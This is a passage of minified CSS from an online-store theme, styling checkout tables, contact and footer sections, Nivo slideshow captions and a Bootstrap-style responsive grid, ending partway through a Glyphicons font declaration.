label{font-weight:bold;display:inline-block;margin-bottom:6px}#shipping-method .price label{font-weight:900}#shipping-method .buttons{padding:20px;margin:0px}#payment-method .box-form{margin-bottom:0px}#payment-method .radio{margin-bottom:25px}#payment-method .radio td{border-bottom:1px solid #ECECEC;vertical-align:middle;background:#F7F7F7}#payment-method label{font-weight:bold;display:inline-block;margin-bottom:6px}#payment-method .radio td label{margin:0}#payment-method .buttons{padding:20px;margin:0px}#payment-method .buttons .button{margin-left:20px}.checkout-product table{width:100%;border-collapse:collapse}.checkout-product td{padding:15px 10px;border-right:1px solid #ECECEC}.checkout-product td:last-child{border-right:none}.checkout-product thead td{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048;background-color:#f1f1f1;border-bottom:1px solid #ECECEC;padding:8px 10px}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product thead .quantity{width:80px;text-align:center}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.checkout-product tbody .name{text-align:left}.checkout-product tbody .name a{display:inline-block;color:#432d26;margin-bottom:6px}.checkout-product tbody .name span{display:block}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px}.checkout-product tbody .total{width:119px}.checkout-product tbody .price{}.checkout-product tbody .quantity{text-align:center;font-size:17px;color:#404048}.checkout-product tfoot td{text-align:right;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;border-bottom:1px solid #ECECEC}.checkout-product .other-amount td{padding:3px 10px;border:none}.checkout-product .other-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .other-amount.first td{padding:15px 10px 3px 10px}.checkout-product .other-amount.last td{border-bottom:1px solid #ECECEC;padding:3px 10px 15px 10px}.checkout-product .total-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .total-amount td{padding:15px 10px;border-bottom:1px solid #ECECEC;font-size:17px}#confirm .buttons{background:none;padding:30px 0 5px 0;-webkit-box-shadow:none;box-shadow:none;margin:0px}#confirm .checkout-content{padding-bottom:0px}#confirm .payment{}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .first > li > a{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}.brands-a2z a{display:inline-block;padding:3px 8px;border:1px solid #DBDEE1;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.brands-a2z a:hover{background:#fff}.manufacturer-list{border:1px solid #DBDEE1;overflow:auto;margin-bottom:20px}.manufacturer-heading{border-bottom:1px solid #DBDEE1;padding:7px 10px;margin-bottom:6px;background-color:#f7f7f7}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.contactus{padding-bottom:40px}.contactus table{width:100%;border-collapse:collapse}.contactus table td{}.contactus .left{background:#FFFFFF;width:35%;vertical-align:top}.contactus .left .contact-info{padding:30px}.contactus .left strong{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px;line-height:1.5}.contactus .left .header-3{border-bottom:1px solid #ECECEC;padding:0 0 12px 0;margin-bottom:12px}.contactus .error{display:block;margin:-16px 0 13px 0;font-size:12px}.contactus label{display:block;margin-bottom:7px}.contactus input[type="text"]{width:40%}.contactus .content table input[type="text"]{width:88%}.contactus .content table td:last-child input[type="text"]{width:91%}.contactus textarea{width:96%;height:119px;margin-bottom:20px}.contactus .captchaimg{vertical-align:middle;position:relative;top:-2px}.contactus input[name="captcha"]{height:28px;margin-right:10px}.contact-info{overflow:auto}.custom-footer{width:940px;margin:auto;margin-bottom:40px}.custom-footer .hr{margin-bottom:40px}.custom-footer .column{width:273px;float:left;padding-right:29px;margin-right:30px;border-right:1px solid #ECECEC}.custom-footer .last{padding-right:0;margin-right:0;border-right:none !important}.column-2 .column{width:438px}.column-1 .column{width:100% !important;padding:0px}.custom-footer .header-2{margin-bottom:27px}#twitter > a{font-size:11px}#twitter iframe{width:100%}#twitter .header-2{margin-bottom:10px}.facebook-block{min-height:260px;overflow:hidden}.custom-footer .fb_iframe_widget{display:block}.custom-footer .fb_iframe_widget span{display:block;margin-left:-10px;margin-top:-10px;width:auto !important}.custom-footer .fb_iframe_widget iframe{width:100% !important}.footer-wrapper{padding-top:40px}#footer{clear:both;overflow:auto;min-height:100px;padding:50px 0;width:940px;margin:auto}#footer h3{margin-top:0px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ECECEC}#footer .column{float:left;min-height:100px;margin-right:30px;width:164px}#footer .column ul{margin:0px;padding:0px;list-style-type:none}#footer .column ul li{margin-bottom:8px}#footer .column a{text-decoration:none;line-height:1.2}#footer .column a:hover{text-decoration:underline}#footer .contact-info{margin-right:0px}#footer .contact-info ul li{margin-bottom:10px}#footer .contact-info li span,#footer .contact-info li a{display:inline-block;vertical-align:middle;width:110px;font-size:12px}#footer .contact-info li span{color:#404048}#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image{width:35px;height:35px;margin-right:10px;border-radius:35px;background-color:#fff;color:#404048;position:relative;margin-left:3px}.footer-bt{padding:28px 0 25px 0;min-height:23px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ECECEC;border-top:1px solid #ECECEC;background-color:#f1f1f1}.social-wrp a{display:inline-block;width:40px;height:40px;-webkit-border-radius:50px;border-radius:40px;margin-right:18px;overflow:hidden;vertical-align:middle;text-decoration:none;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);color:#6ddee2;position:relative}.social-wrp a:hover{color:#fff;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.social-wrp a.custom-icon:before{display:none}.social-wrp a.custom-icon{background-image:none;background-position:center center;background-repeat:no-repeat;background-size:24px}.social-wrp a span{height:0px;width:0px}.footer-bt table{width:940px;margin:auto}.footer-bt td{vertical-align:middle}.footer-bt td.cards{text-align:right}.cp-text{padding:18px 0;width:940px;margin:auto}.scroll-top{font-family:'rgenregular';background-color:#6ddee2;position:fixed;bottom:15px;right:15px;width:50px;height:50px;border-radius:6px;cursor:pointer;z-index:9999;color:#fff;display:none}.scroll-top:before{content:"i";display:block;font-size:20px;text-align:center;position:relative;top:13px}a,.button-search,.cart-bt,.jcarousel-prev,.jcarousel-next,.button,.sml-button,.dark-bt,.sec-box-wrp .prd,.sec-box-wrp .prd img,.sec-box-wrp ul .prd .hov_img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}#logo,.product-info .image-additional .active a,.store-logo a,.product-info .image-additional a,.nivo-controlNav a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.ie .select-menu,.gecko .select-menu{padding-right:7px}.webkit #menu.mob-menu > ul > li > a.top-lvl{min-height:16px}.squareimg .product-info .image{height:365px}.squareimg .product-info .th-b .image{height:auto}.squareimg .th-l .image-additional li{height:131px}.squareimg .th-b .image-additional a{height:114px}.squareimg .list-carousel .carousel-controls a{top:44%}.squareimg .product-info .thumb-wrapper{height:395px}.squareimg .th-b .thumb-wrapper{height:auto}.squareimg .product-info .image .zoom-text{font-size:11px;top:6px}.squareimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.squareimg .product-grid .prd-block2{height:330px}.squareimg .prd-block2 .image{min-height:194px}.squareimg .product-list .prd-block2 .image{min-height:inherit}.squareimg .product-list .prd-block2{height:auto}.squareimg .product-grid .prd-block1{min-height:390px}.squareimg .product-list .prd-block1{min-height:inherit}.squareimg .product-grid .prd-block{min-height:195px}.squareimg .product-list .prd-block{min-height:234px}.squareimg .product-list .prd-block .info-wrp{height:234px}.squareimg .product-list .prd-block .price-wrp{height:138px}.squareimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.squareimg .refine-cate .cate-box a,.squareimg .refine-cate ul li a{min-height:146px}.squareimg #slidshow-box{height:283px}.squareimg .refine-grid h2{height:auto}.squareimg .sec-box-wrp1{min-height:475px}.squareimg .column .sec-box-wrp1{min-height:432px}.horimg .product-info .image{height:290px}.horimg .product-info .th-b .image{height:auto}.horimg .th-l .image-additional li{height:106px}.horimg .th-b .image-additional a{height:91px}.horimg .list-carousel .carousel-controls a{top:44%}.horimg .product-info .thumb-wrapper{height:320px}.horimg .th-b .thumb-wrapper{height:auto}.horimg .product-info .image .zoom-text{font-size:11px;top:10px}.horimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.horimg .product-grid .prd-block2{min-height:284px;height:auto}.horimg .prd-block2 .image{min-height:110px}.horimg .box-product .prd-block2{min-height:284px;height:auto}.horimg .product-list .prd-block2{min-height:190px;height:auto}.horimg .product-grid .prd-block1{min-height:350px}.horimg .product-list .prd-block1{min-height:inherit}.horimg .product-list .prd-block1 .info-wrp{min-height:184px}.horimg .product-grid .prd-block{min-height:192px}.horimg .product-list .prd-block{min-height:234px}.horimg .product-list .prd-block .info-wrp{height:234px}.horimg .product-list .prd-block .price-wrp{height:138px}.horimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.horimg .refine-cate .cate-box a,.horimg .refine-cate ul li a{height:125px}.horimg #slidshow-box{height:283px}.horimg .refine-grid h2{height:auto}.horimg .sec-box-wrp1{min-height:475px}.horimg .column .sec-box-wrp1{min-height:432px}.fullb{padding-top:1px;padding-bottom:1px}.force-full{padding:0px;overflow:hidden}.force-full > .fullB-inner{max-width:inherit !important}.force-full .gridmanager-module{padding:0px}.fullblock{padding-top:50px;padding-bottom:50px;margin-bottom:50px}.fullblock .hr:last-child{margin:0px;height:0px}.fullblock .box:last-child{margin-bottom:0px}#content #column-left + .content-body .fullblock,#content #column-right + .content-body .fullblock{margin:inherit !important;padding:inherit !important;background:inherit !important}.fullblock + .fullblock{margin-top:-50px}.fullblock .mb0 .grid-wrp .mb,.fullblock .mb0 .box,.fullblock .mb0 .custom1,.fullblock .mb0 .custom2,.fullblock .mb0 .custom3{margin-bottom:0px}.fullblock .mb0 .banner-grid .mb{margin-bottom:0px !important;font-size:0px}.slideshow{background:url(../image/rgen/ajax-loader.gif) no-repeat center center #000}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;background-repeat:no-repeat;background-position:top center;margin:auto;z-index:1}.slider-wrapper{position:relative;overflow:hidden}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none;display:none}.nivo-main-image{display:block !important;position:relative !important;width:100% !important}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;z-index:8;display:none}.nivo-html-caption{display:none}.nivo-directionNav a{display:block;width:30px;height:30px;background:url('../image/arrows.png') no-repeat;text-indent:-9999px;border:0;position:absolute;top:45%;z-index:9;cursor:pointer}.slideshow a.nivo-nextNav{background-position:-30px 0;right:15px}.slideshow a.nivo-prevNav{left:15px}.nivo-controlNav{position:absolute;left:13px;bottom:13px;z-index:99}.slideshow .nivo-controlNav a{vertical-align:top;display:block;width:7px;height:7px;border-radius:7px;text-indent:-9999px;margin-right:9px;float:left;box-shadow:0px 0px 0px 2px rgba(109,222,226,1);border:2px solid rgba(255,255,255,0)}.slideshow .nivo-controlNav a:hover{text-decoration:none}.slideshow .nivo-controlNav a.active{width:7px;height:7px;border:2px solid #302323;background:#fff}@media only screen and (min-width:980px) and (max-width:1025px){.full-slideshow .slideshow a.nivo-nextNav{right:50px}.full-slideshow .slideshow a.nivo-prevNav{left:50px}.nivo-directionNav a{top:43%}}#lb{bottom:50px;margin-bottom:auto !important}#lt{top:50px;text-align:left}#ml{bottom:50%;text-align:left}#ct{top:50px;text-align:center}#cc{bottom:50%;text-align:center}#cb{bottom:50px;text-align:center;margin-bottom:auto !important}#rt{top:50px;text-align:right}#rb{bottom:50px;text-align:right;margin-bottom:auto !important}#mr{bottom:50%;text-align:right}.cap-data,.cap-hd,.cap-link{position:relative;margin:0px;margin-bottom:1px;display:inline-block;opacity:0;left:-50px}.nivo-caption{font-family:'Lato',sans-serif;font-weight:100;left:50%;background-color:transparent;padding:1px 0px}.beside-slideshow .nivo-caption{}.nivo-caption img{position:relative;display:inline-block}.cap1 .nivo-caption .cap-hd{background-color:rgba(92,187,190,0.8);padding:10px 20px;color:#fff;font-size:24px;left:auto}.cap1 .nivo-caption .cap-data{padding:20px;background-color:rgba(255,255,255,0.8);color:#517273;font-size:16px;min-width:300px;max-width:600px;left:auto}.cap1 .nivo-caption .cap-link{background-color:#493c39;padding:6px 20px 8px 20px;font-size:16px;color:#fff;line-height:1;left:auto}.cap2 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);margin-bottom:10px;left:auto}.cap2 .nivo-caption .cap-data{padding:20px 0 24px 0;color:#fff;font-size:30px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);line-height:1.2;border-bottom:5px double #fff;border-top:5px double #fff;left:auto}.cap2 .nivo-caption .cap-link{font-weight:700;font-size:16px;padding:8px 20px;border:3px double #fff;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;left:auto}.cap2 .nivo-caption .cap-link:hover{border-color:#333;background-color:#333;color:#fff;text-decoration:none}.cap3 .nivo-caption > div{background-color:rgba(101,83,79,0.8);padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block}.cap3 #cb > div,.cap3 #cc > div,.cap3 #ct > div{margin-left:auto;margin-right:auto}.cap3 #mr > div,.cap3 #rb > div,.cap3 #rt > div{text-align:left}.cap3 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap3 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap3 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap3 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap4 #lb > div,.cap4 #lt > div,.cap4 #ml > div,.cap4 #rt > div,.cap4 #rb > div,.cap4 #mr > div{text-align:center}.cap4 .nivo-caption{width:100%;margin-left:auto;margin-right:auto}.cap4 .nivo-caption .cap-hd{background-color:rgba(0,0,0,0.5);font-size:50px;display:block;color:#fff;padding:20px 0;left:auto}.cap4 .nivo-caption .cap-data{color:#fff;display:block;font-size:20px;padding:0 100px;text-align:center;left:auto}.cap4 .nivo-caption .cap-link{padding:7px 20px 11px 20px;border-radius:30px;background:rgba(0,0,0,0.8);font-size:16px;color:#fff;text-align:center;left:auto}.cap4 .nivo-caption .cap-link:hover{-webkit-box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5);box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5)}.cap5 .nivo-caption > div{padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block;border:7px double #fff}.cap5 #cb > div,.cap5 #cc > div,.cap5 #ct > div{margin-left:auto;margin-right:auto}.cap5 #mr > div,.cap5 #rb > div,.cap5 #rt > div{text-align:left}.cap5 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap5 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap5 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap5 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap6 .nivo-caption > div{left:40px;position:relative;opacity:0}.cap6 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;margin-bottom:0px}.cap6 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2}.cap6 .nivo-caption .cap-link{font-weight:700;font-size:20px;padding:8px 20px 10px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:8px;border:2px solid transparent}.cap6 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.wf-full-slideshow .nivo-directionNav,.w-full-slideshow .nivo-directionNav{position:relative;z-index:99999;margin:auto}.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{background:none;background-color:rgba(255,255,255,0.6);-webkit-border-radius:50px;border-radius:50px;height:50px;width:50px;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;text-decoration:none;box-shadow:0px 0px 0px 10px rgba(0,0,0,0.25);top:auto}.wf-full-slideshow .nivo-directionNav a:before,.w-full-slideshow .nivo-directionNav a:before{font-family:'rgenregular';font-weight:normal;font-style:normal;font-size:16px;color:rgba(0,0,0,0.6);position:absolute;text-indent:0px;top:50%;left:1px;height:16px;line-height:1;width:100%;text-align:center;margin-top:-8px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav,.w-full-slideshow .nivo-directionNav .nivo-nextNav{right:30px}.wf-full-slideshow .nivo-directionNav .nivo-prevNav,.w-full-slideshow .nivo-directionNav .nivo-prevNav{left:30px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav:before,.w-full-slideshow .nivo-directionNav .nivo-nextNav:before{content:'g'}.wf-full-slideshow .nivo-directionNav .nivo-prevNav:before,.w-full-slideshow .nivo-directionNav .nivo-prevNav:before{content:'f';left:-1px}@media only screen and (min-width:200px) and (max-width:767px){.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{-webkit-border-radius:30px;border-radius:30px;height:30px;width:30px;box-shadow:0px 0px 0px 5px rgba(0,0,0,0.25)}.wf-full-slideshow .nivo-caption,.w-full-slideshow .nivo-caption{display:none !important}}@media only screen and (min-width:1200px){.wide-ly .nivo-caption{}}.row [class^="col-"],.row:before,.row:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0%}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0%}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0%}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0%}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0%}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 